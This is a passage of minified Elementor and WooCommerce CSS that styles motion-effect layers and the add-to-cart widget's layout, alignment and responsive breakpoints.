var(--e-transform-origin-x)}.elementor-motion-effects-layer{position:absolute;top:0;left:0;background-repeat:no-repeat;background-size:cover}.elementor-motion-effects-perspective{-webkit-perspective:1200px;perspective:1200px}body.woocommerce #content div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce-page #content div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce-page div.product .elementor-widget-woocommerce-product-images div.images,body.woocommerce div.product .elementor-widget-woocommerce-product-images div.images{float:none;width:100%;padding:0}body.rtl.woocommerce #content div.product .elementor-widget-woocommerce-product-images div.images,body.rtl.woocommerce-page #content div.product .elementor-widget-woocommerce-product-images div.images,body.rtl.woocommerce-page div.product .elementor-widget-woocommerce-product-images div.images,body.rtl.woocommerce div.product .elementor-widget-woocommerce-product-images div.images{float:none;padding:0}.elementor-widget-wc-add-to-cart form.cart,.woocommerce div.product.elementor form.cart{margin:0}.elementor-widget-wc-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor form.cart:not(.grouped_form):not(.variations_form){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.elementor-widget-wc-add-to-cart .quantity,.woocommerce div.product.elementor .quantity{vertical-align:middle}.elementor-widget-wc-add-to-cart .quantity .qty,.woocommerce div.product.elementor .quantity .qty{vertical-align:top;margin-right:0}.elementor-widget-wc-add-to-cart .quantity input,.woocommerce div.product.elementor .quantity input{height:100%}.elementor-widget-wc-add-to-cart .quantity+button,.woocommerce div.product.elementor .quantity+button{margin-top:0;margin-left:var(--button-spacing,10px)}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-auto form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-auto form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-stacked form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-stacked form.cart:not(.grouped_form):not(.variations_form){display:block}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder>*,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder>*,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder>*{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-stacked .e-atc-qty-button-holder button{margin-left:0;margin-top:var(--button-spacing,10px);-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder .quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder .quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder .quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--layout-auto .e-atc-qty-button-holder button{vertical-align:middle}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:-1px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left form.cart div.quantity,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-center form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-left form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-right form.cart div.quantity{margin-right:0}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left form.cart button,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-right form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-center form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-left form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-right form.cart button{-ms-flex-preferred-size:auto;flex-basis:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-justify form.cart div.quantity,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-justify form.cart div.quantity{margin-right:auto}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-widescreen--align-justify form.cart button,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-widescreen--align-justify form.cart button{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:-1px){.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart-laptop--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end}.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,.elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder,.woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart-laptop--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,.woocommerce div.product.elementor 